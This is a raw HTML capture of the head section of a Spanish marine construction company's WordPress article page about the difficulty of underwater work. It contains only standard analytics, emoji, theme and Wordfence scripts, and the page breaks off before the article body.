

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciomar.es/trabajos-submarinos/
body_size: 13374
content:

<!DOCTYPE html>
<html lang="es-ES">
<head>
    <link rel="shortcut icon" href="/wp-content/themes/i-excel/favicon.ico" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ciomar.es/xmlrpc.php">
	<title>Dificultad de los trabajos submarinos | CIOMAR - Construcciones y obras marítimas</title>

	  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 3.2.10 por Michael Torbert de Semper Fi Web Design[329,429] -->
<meta name="description"  content="Ciomar es una empresa cántabra creada en 1990 por Antonio González Antón. Los submarinistas de Ciomar han trabajado en muchos puertos españoles, especialmente" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ciomar.es/#organization","url":"https://www.ciomar.es/","name":"CIOMAR - Construcciones y obras mar\u00edtimas","sameAs":[]},{"@type":"WebSite","@id":"https://www.ciomar.es/#website","url":"https://www.ciomar.es/","name":"CIOMAR - Construcciones y obras mar\u00edtimas","publisher":{"@id":"https://www.ciomar.es/#organization"}},{"@type":"WebPage","@id":"https://www.ciomar.es/trabajos-submarinos/#webpage","url":"https://www.ciomar.es/trabajos-submarinos/","inLanguage":"es","name":"Dificultad de los trabajos submarinos","isPartOf":{"@id":"https://www.ciomar.es/#website"},"image":{"@type":"ImageObject","@id":"https://www.ciomar.es/trabajos-submarinos/#primaryimage","url":"https://www.ciomar.es/wp-content/uploads/2015/09/02.png","width":1920,"height":782},"primaryImageOfPage":{"@id":"https://www.ciomar.es/trabajos-submarinos/#primaryimage"},"datePublished":"2015-08-02T11:13:03+00:00","dateModified":"2017-11-08T15:36:20+00:00"},{"@type":"Article","@id":"https://www.ciomar.es/trabajos-submarinos/#article","isPartOf":{"@id":"https://www.ciomar.es/trabajos-submarinos/#webpage"},"author":{"@id":"https://www.ciomar.es/author/ciomar/#author"},"headline":"Dificultad de los trabajos submarinos","datePublished":"2015-08-02T11:13:03+00:00","dateModified":"2017-11-08T15:36:20+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ciomar.es/trabajos-submarinos/#webpage"},"publisher":{"@id":"https://www.ciomar.es/#organization"},"articleSection":"Noticias, Espa\u00f1ol, pll_560a8b6de96bf","image":{"@type":"ImageObject","@id":"https://www.ciomar.es/trabajos-submarinos/#primaryimage","url":"https://www.ciomar.es/wp-content/uploads/2015/09/02.png","width":1920,"height":782}},{"@type":"Person","@id":"https://www.ciomar.es/author/ciomar/#author","name":"ciomar","sameAs":[]}]}</script>
<link rel="canonical" href="https://www.ciomar.es/trabajos-submarinos/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-66715041-1', { 'cookieDomain': 'ciomar.es','allowLinker': true } );
				// Plugins
				ga('require', 'linker');ga('linker:autoLink', ['ciomar.viavox.com'] );
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CIOMAR - Construcciones y obras marítimas &raquo; Feed" href="https://www.ciomar.es/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciomar.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=95708f0498c06a67d32fd36b8829f23f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciomar.es/wp-includes/css/dist/block-library/style.min.css?ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ciomar.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-raleway-css' href='//fonts.googleapis.com/css?family=Raleway&#038;ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<link rel='stylesheet' id='ley-cookie-css' href='https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/css/ley-cookie.css?ver=95708f0498c06a67d32fd36b8829f23f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.ciomar.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.ciomar.es/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://www.ciomar.es/wp-content/themes/i-excel/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://www.ciomar.es/wp-content/themes/i-excel/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<style id='i-excel-extra-stylesheet-inline-css' type='text/css'>
.tx-post-content .tx-meta .tx-author {
 display: none;
 }
</style>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=1.2.1" id="cookie-check-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=1.0.0" id="jquery.cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.ciomar.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciomar.es/wp-json/wp/v2/posts/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciomar.es/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ciomar.es/?p=194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ciomar.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciomar.es%2Ftrabajos-submarinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ciomar.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ciomar.es%2Ftrabajos-submarinos%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ciomar.es/?wordfence_lh=1&hid=39E680748B9F65490256728A4929DD29');
</script><link rel="alternate" href="https://www.ciomar.es/trabajos-submarinos/" hreflang="es" />
<link rel="alternate" href="https://www.ciomar.es/en/dificultad-de-los-trabajos-submarinos/" hreflang="en" />
<link rel="alternate" href="https://www.ciomar.es/fr/dificultad-de-los-trabajos-submarinos-2/" hreflang="fr" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #2f7cbf;}input:focus,textarea:focus {border: 1px solid #2f7cbf;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #2f7cbf;}.nav-container li:hover > a,.nav-container li a:hover {color: #2f7cbf;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #2f7cbf;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #2f7cbf;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #2f7cbf;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #2f7cbf;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #2f7cbf;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #2f7cbf;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #2f7cbf;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #2f7cbf;border: 1px solid #2f7cbf;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #2f7cbf;}.iheader.front {background-color: #2f7cbf;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #2f7cbf;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #2f7cbf;	border-color: #2f7cbf;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #2f7cbf;}.widget_calendar a:hover {	background-color: #2f7cbf;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #2f7cbf;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #2f7cbf;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #2f7cbf;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #2f7cbf;}.da-dots > span > span {background-color: #2f7cbf;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #2f7cbf;}.tx-cta {border-left: 6px solid #2f7cbf;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #2f7cbf;color: #2f7cbf;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #2f7cbf;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #2f7cbf; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.ciomar.es/wp-content/uploads/2015/09/048.jpg"); background-position: center top; background-size: auto; background-repeat: repeat-y; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ciomar.es/wp-content/uploads/2015/09/favicon.png" />









<meta name="google-site-verification" content="vnw8f-b20T9-NNGPsuYSLt4dBpbCWbAW5uZluUOhU9Y" />
<body class="wp-singular post-template-default single single-post postid-194 single-format-standard custom-background wp-theme-i-excel nx-boxed onecol-blog single-author sidebar no-avatars" style="  ">





	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                                    </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     +34 942 679 387                </div>
                                
                                <div class="topemail">
                    <i class="topbarico genericon genericon-mail"></i>
                     ciomar@ciomar.es                </div>
                                
            </div> 
        </div>
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
